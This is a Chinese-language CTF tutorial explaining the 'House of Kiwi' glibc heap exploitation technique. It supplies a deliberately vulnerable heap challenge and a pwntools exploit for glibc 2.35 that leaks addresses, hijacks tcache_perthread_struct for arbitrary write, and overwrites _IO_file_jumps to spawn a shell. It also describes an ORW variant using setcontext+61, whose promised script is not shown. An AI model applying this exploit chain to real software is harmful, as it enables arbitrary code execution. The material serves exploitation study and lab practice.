house of kiwi(shell及orw例题分析)
原理
当程序正常调用 exit 退出时可以通过劫持 vtable 上的 _IO_overflow 来实现程序流劫持,例如 FSOP 。然而,如果程序调用 _exit 退出,那么将不会进行 IO 相关的清理工作,而是直接进行系统调用。因此需要主动触发异常退出来调用 vtable 上的相关函数,这就衍生出了 House of Kiwi 这一攻击手法。
而house of kiwi主要是提供了一种在程序中调用io流的思路
#if IS_IN (libc)
#ifndef NDEBUG
# define __assert_fail(assertion, file, line, function)         \
     __malloc_assert(assertion, file, line, function)

extern const char *__progname;

static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
         const char *function)
{
  (void) __fxprintf (NULL, "%s%s%s:%u: %s%sAssertion `%s' failed.\n",
             __progname, __progname[0] ? ": " : "",
             file, line,
             function ? function : "", function ? ": " : "",
             assertion);
  fflush (stderr);
  abort ();
}
#endif
#endif
但是不幸的是2.36__malloc_assert函数就被修改掉了
_Noreturn static void
__malloc_assert (const char *assertion, const char *file, unsigned int line,
         const char *function)
{
  __libc_message (do_abort, "\
Fatal glibc error: malloc assertion failure in %s: %s\n",
          function, assertion);
  __builtin_unreachable ();
}
而在2.37之后,__malloc_assert直接被删除了
我们来梳理一下攻击思路
在 sysmalloc 中,有一个检查 top chunk 页对齐的代码片段:
assert ((old_top == initial_top (av) && old_size == 0) ||
        ((unsigned long) (old_size) >= MINSIZE &&
         prev_inuse (old_top) &&
         ((unsigned long) old_end & (pagesize - 1)) == 0));
通过调试可知,如果满足条件会调用 __malloc_assert ,而 __malloc_assert 会调用 fflush (stderr); 。
也就是上面的第一个源代码,最终调用到fflush函数,而 fflush 最终会调用 _IO_fflush

其中result = _IO_SYNC (fp) ? EOF : 0;对应的汇编语句是fflush+83往后,其中 rbp 指向 _IO_file_jumps_ ,因此 call [rbp + 0x60] 调用的是 _IO_new_file_sync ,并且 _IO_file_jumps_ 可写。因此只需要将 _IO_file_jumps_ 对应 _IO_new_file_sync 函数指针的位置覆盖为 one_gadget 就可以获取 shell 。
换句话说,其实我们是选择直接修改io的虚表的段,进行操作,这里其实很奇怪,本来只需要glibc把这里换成不可写就行了,但是在2.35是可写的

这里偏偏就是可写的,这也就给了我们利用的机会
shell例题分析
#include<stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>

char *chunk_list[0x100];

#define puts(str) write(1, str, strlen(str)), write(1, "\n", 1)

void menu() {
    puts("1. add chunk");
    puts("2. delete chunk");
    puts("3. edit chunk");
    puts("4. show chunk");
    puts("5. exit");
    puts("choice:");
}

int get_num() {
    char buf[0x10];
    read(0, buf, sizeof(buf));
    return atoi(buf);
}

void add_chunk() {
    puts("index:");
    int index = get_num();
    puts("size:");
    int size = get_num();
    chunk_list[index] = malloc(size);
}

void delete_chunk() {
    puts("index:");
    int index = get_num();
    free(chunk_list[index]);
}

void edit_chunk() {
    puts("index:");
    int index = get_num();
    puts("length:");
    int length = get_num();
    puts("content:");
    read(0, chunk_list[index], length);
}

void show_chunk() {
    puts("index:");
    int index = get_num();
    puts(chunk_list[index]);
}

int main() {
    setbuf(stdin, NULL);
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);

    while (1) {
        menu();
        int choice = get_num();
        switch (choice) {
            case 1:
                add_chunk();
                break;
            case 2:
                delete_chunk();
                break;
            case 3:
                edit_chunk();
                break;
            case 4:
                show_chunk();
                break;
            case 5:
                _exit(0);
            default:
                puts("invalid choice.");
        }
    }
}
这是使用的例题源代码,自行编译即可,我这里使用的是glibc2.35
from pwn import *
#context.terminal = ['tmux', 'splitw', '-h']
context(log_level = 'debug', arch = 'amd64', os = 'linux')
elf = ELF("./pwn")
libc = ELF("libc.so.6")

io = process(["/home/gets/pwn/study/heap/houseofkiwi/ld-linux-x86-64.so.2", "./pwn"],
            env={"LD_PRELOAD":"/home/gets/pwn/study/heap/houseofkiwi/libc.so.6"})

def dbg():
     gdb.attach(io)

def add(index, size):
    io.sendafter("choice:", "1")
    io.sendafter("index:", str(index))
    io.sendafter("size:", str(size))

def free(index):
    io.sendafter("choice:", "2")
    io.sendafter("index:", str(index))

def edit(index, content):
    io.sendafter("choice:", "3")
    io.sendafter("index:", str(index))
    io.sendafter("length:", str(len(content)))
    io.sendafter("content:", content)

def show(index):
    io.sendafter("choice:", "4")
    io.sendafter("index:", str(index))

dbg()
io.interactive()
题目常见的漏洞都是有的,所以我这里直接进行shell获取的讲解
因为我们需要任意地址写,所以这里涉及到的是高版本的tcache攻击
首先利用tcache来泄露一下堆地址
add(0, 0x100)
add(1, 0x100)
add(2, 0x100)
free(0)
show(0)
这里需要注意一下,高版本的safe_linking保护
safe-Linking 就是对 next 指针进行了一些运算,规则是将 当前 free 后进入 tcache bin 堆块的用户地址 右移 12 位的值和 当前 free 后进入 tcache bin 堆块原本正常的 next 值 进行异或 ,然后将这个值重新写回 next 的位置
#define PROTECT_PTR(pos, ptr)
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
触发这个 PROTECT_PTR 宏,有两种情况,第一种是当前 free 的堆块是第一个进入 tcache bin 的(此前 tcache bin 中没有堆块),这种情况原本 next 的值就是 0 ,第二种情况则是原本的 next 值已经有数据了。如果是第一种情况的话,对于 safe-Linking 机制而言,可能并没有起到预期的作用,因为将当前堆地址右移 12 位和 0 异或,其实值没有改变,如果我们能泄露出这个运算后的结果,再将其左移 12 位就可以反推出来堆地址,如果有了堆地址之后,那我们依然可以篡改 next 指针,达到任意地址申请的效果
恢复 next 的宏为 #define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr) ,其实这个宏最终还是调用了 PROTECT_PTR ,原理就是 A=B^C ; C=A^B
所以这里的接收语句其实和正常的不太一样
heap_base = u64(io.recvuntil(b'\x05')[-5:].ljust(8, b'\x00')) << 12
info("heap base: " + hex(heap_base))

然后我们想申请回tcache管理堆块,方便我们可以实现一次double free
当然了,由于高版本的tcache检查tcachebin的数量的时候,是通过前面的数据,所以不能像以前那样free的一个堆块之后,直接修改fd,申请两次,我们还需要释放一次堆块,这样的话,前面的count是2,我们修改fd才可以任意地址申请
edit(0, p64(heap_base >> 12) + p64(0))
free(0)
edit(0, p64((heap_base >> 12 ^ (heap_base + 0x20))))
add(0, 0x100)
add(0, 0x100)
这样就能申请到tcache_pthread_struct结构体了,申请出来之后,就可以做几乎任何事情
edit(0, b'\x00' * 14 + p16(0x7))
我们把0x100对应的管理位置改成7,这样下次释放0x100大小的堆块的时候,glibc就会误认为0x100大小的tcachebin是满的,也就是说,下次释放0x100的堆块,会直接进入unsortedbin里面

可以看到,我们已经成功了,接下来只需要show这个堆块就可以泄露libc
free(1)
show(1)
libc.address = u64(io.recvuntil(b'\x7F')[-6:].ljust(8, b'\x00')) - 0x1f2ce0
info("libc base: " + hex(libc.address))

然后由于我们劫持了tcache_pthread_struct结构体,其实就可以完成任意地址写的操作
def arbitrary_address_write(address, content):
    align = address & 0xF
    address &= ~0xF
    edit(0, (b'\x00' * 14 + p16(0x7)).ljust(0xe8, b'\x00') + p64(address))
    add(1, 0x100)
    edit(1, b'\x00' * align + content)
这是一个任意地址写的函数,我们来解释一下
align = address & 0xF
    address &= ~0xF
首先是这两句,由于glibc的堆管理操作,导致我们申请堆块,堆块的地址必须手16字节对齐,这两句其实就是检查,或者说让地址16字节对齐的操作
那随后的
edit(0, (b'\x00' * 14 + p16(0x7)).ljust(0xe8, b'\x00') + p64(address))

这其实是我们修改位置关于tcache_pthread_struct结构体结构体管理指针位置的偏移,也就是0x108减去0x20,就是我们的0xe8,我们修改这个位置,也就相当于修改指针了
add(1, 0x100)
    edit(1, b'\x00' * align + content)
而最后的两行,因为0x100里面被填满了,或者说被我们伪造成满的了,所以我们申请0x100,就可以申请到我们修改的这个地址的位置,那最后一步其实就是直接修改,但是如果没有对其,我们会申请到目的地址附近,然后用\x00填充到目标地址,最后修改
回到house of kiwi,我们修改什么呢,那自然是_IO_file_jumps_
这里有两种写法,我们首先来看看one_gadget

我们直接修改_IO_file_jumps_即可
one_gadget = 0xDB1F1
arbitrary_address_write(libc.sym["_IO_file_jumps"], p64(one_gadget + libc.address) * 0x10)
edit(2, b"\x00" * 0x110)
add(10,0x300)
上面的修改都好理解,那么下面edit(2, b'\x00' * 0x110)这一句其实是为了破坏top_chunk,然后随意申请堆块,触发sysmalloc函数,从而跳转到我们的_IO_file_jumps,我们把断点下在ogg,看看能不能调用到

其实最是可以调用到的,只是这个ogg不满足条件,多尝试几个应该就行
当然,如果说都不行呢,我们也可以选择直接调用system函数
arbitrary_address_write(libc.sym["_IO_2_1_stderr_"], b"/bin/sh\x00")
arbitrary_address_write(libc.sym["_IO_file_jumps"], p64(libc.sym["system"]) * 0x10)

因为调用_IO_file_jumps的时候,参数就是IO_2_1_stderr的flag字段,所以直接像这样修改就能getshell
最后附上完整的exp
add(0, 0x100)
add(1, 0x100)
add(2, 0x100)
free(0)
show(0)
heap_base = u64(io.recvuntil(b"\x05")[-5:].ljust(8, b"\x00")) << 12
info("heap base: " + hex(heap_base))

edit(0, p64(heap_base >> 12) + p64(0))
free(0)
edit(0, p64((heap_base >> 12 ^ (heap_base + 0x20))))
add(0, 0x100)
add(0, 0x100)
edit(0, b"\x00" * 14 + p16(0x7))
free(1)
show(1)
libc.address = u64(io.recvuntil(b"\x7F")[-6:].ljust(8, b"\x00")) - 0x1F2CE0
info("libc base: " + hex(libc.address))


def arbitrary_address_write(address, content):
    align = address & 0xF
    address &= ~0xF
    edit(0, (b"\x00" * 14 + p16(0x7)).ljust(0xE8, b"\x00") + p64(address))
    add(1, 0x100)
    edit(1, b"\x00" * align + content)


arbitrary_address_write(libc.sym["_IO_2_1_stderr_"], b"/bin/sh\x00")
arbitrary_address_write(libc.sym["_IO_file_jumps"], p64(libc.sym["system"]) * 0x10)

"""
one_gadget = 0xDB1F1
arbitrary_address_write(libc.sym["_IO_file_jumps"], p64(one_gadget + libc.address) * 0x10)
"""
edit(2, b"\x00" * 0x110)
add(0, 0x300)

io.interactive()
orw
不过如果对于禁用 execve 的程序需要借助 setcontext+61 + rop 或 shellcode 进行 orw 。
其中 setcontext+61 汇编如下:
.text:0000000000050C0D mov     rsp, [rdx+0A0h]
.text:0000000000050C14 mov     rbx, [rdx+80h]
.text:0000000000050C1B mov     rbp, [rdx+78h]
.text:0000000000050C1F mov     r12, [rdx+48h]
.text:0000000000050C23 mov     r13, [rdx+50h]
.text:0000000000050C27 mov     r14, [rdx+58h]
.text:0000000000050C2B mov     r15, [rdx+60h]
.text:0000000000050C2F test    dword ptr fs:48h, 2
.text:0000000000050C3B jz      loc_50CF6
...
.text:0000000000050CF6 loc_50CF6:                              ; CODE XREF: setcontext+6B↑j
.text:0000000000050CF6 mov     rcx, [rdx+0A8h]
.text:0000000000050CFD push    rcx
.text:0000000000050CFE mov     rsi, [rdx+70h]
.text:0000000000050D02 mov     rdi, [rdx+68h]
.text:0000000000050D06 mov     rcx, [rdx+98h]
.text:0000000000050D0D mov     r8, [rdx+28h]
.text:0000000000050D11 mov     r9, [rdx+30h]
.text:0000000000050D15 mov     rdx, [rdx+88h]
.text:0000000000050D15 ; } // starts at 50BD0
.text:0000000000050D1C ; __unwind {
.text:0000000000050D1C xor     eax, eax
.text:0000000000050D1E retn
可以看到,寄存器都是根据 rdx 指向的内存区域进行设置的,而根据前面的调试可知,调用 _IO_new_file_sync 时 rdx 指向的是 _IO_helper_jumps_ 结构(注意,内存中有不止一个 _IO_helper_jumps_ ,具体是哪一个要通过调试确定),该结构同样可写。
因此可以通过修改 _IO_helper_jumps_ 中的内容来给寄存器赋值。
以 rop 方法为例,需要设置 rsp 指向提前布置号的 rop 的起始位置,同时设置 rip 指向 ret 指令。最后劫持程序流实现 orw 。
实际上 __malloc_assert函数中在 fflush 前调用的 __fxprintf中也调用了 vtable 中的相关函数,不过由于此时的 rdx 指向没有指向可控内存,还需要一个 rdi 转 rdx 的 gadget 。后面的 house of emma 就是利用了这条攻击链。
由于前半部分都是相似的,这里直接从任意地址写开始,即
def arbitrary_address_write(address, content):
    align = address & 0xF
    address &= ~0xF
    edit(0, (b"\x00" * 14 + p16(0x7)).ljust(0xE8, b"\x00") + p64(address))
    add(1, 0x100)
    edit(1, b"\x00" * align + content)
有关于setcontext的详细过程,我之前有文章提及,这里不再过多讲解,重点放在系统的调用上
上文说到,我们要覆盖_IO_helper_jumps_,因为这个位置是rdx指向的,但是这个名字的程序其实有两个

用libc查找默认的是第二个,但是我们实际情况需要的是第一个,这里要介绍另一个,也就是start___libc_IO_vtables,我们查找它,其实就可以查到第一个_IO_helper_jumps_
这边给上完整的exp
